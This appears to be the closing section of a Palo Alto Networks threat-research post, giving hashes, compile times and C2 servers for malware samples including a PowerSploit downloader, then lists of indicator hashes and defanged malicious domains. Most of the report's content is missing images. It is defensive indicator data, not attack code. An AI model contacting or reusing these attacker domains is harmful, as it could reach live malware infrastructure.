

peak[.]measurepeak[.]com





MD5 B4927EAC9715014E17C53841FEEDF4E1 SHA1 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0 SHA256 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E Compile 2014-12-26 17:17:00 UTC Time Network HTTPSProtocol



C2 Server(s)

kop[.]gupdiic[.]com

panaba[.]empleoy-plan[.]com peak[.]measurepeak[.]com









### **POWERSPLOIT DOWNLOADER**



SHA256 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D Compile Time 2015-09-21 11:59:18 UTC Network Protocol HTTP C2 Server(s) www[.]testzake[.]com

## **IOCS**

#### **HASHES**

61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb 22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b 2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18 0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27 567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f 95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb35 6fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259 71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d 4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101 0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c 012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3 77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c 5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397 fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725 44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e 7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd873520 13d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640

#### **DOMAINS**

adobeflashupdate.dynu[.]com adobeflashupdate1.strangled[.]net cdaklle.housejjk[.]com futuresgolda[.]com herman.eergh[.]com jowwln.cocolco[.]com kop.gupdiic[.]com loomon.gupdiicc[.]com pagbine.ofhloe[.]com panaba.empleoy-plan[.]com peak.measurepeak[.]com prdaio.unbrtel[.]com support.yandexmailru[.]kr systemupdate5.dtdns[.]net testzake[.]com transactiona[.]com wap.gxqtc[.]com wap.hbwla[.]com wap.kylxt[.]com windowsupdate.dyn[.]nu winwordupdate.dynu[.]com www.testzake[.]com www.yunw[.]top



# **POST YOUR COMMENT**

Name<sup>\*</sup>

Email \*



1.866.320.4788

[Privacy](https://www.paloaltonetworks.com/legal/privacy.html) Policy | Legal [Notices](https://www.paloaltonetworks.com/legal.html) | Site [Index](https://www.paloaltonetworks.com/site-index.html) | [Subscriptions](https://www.paloaltonetworks.com/company/subscriptions.html) Copyright © 2007-2013 Palo Alto Networks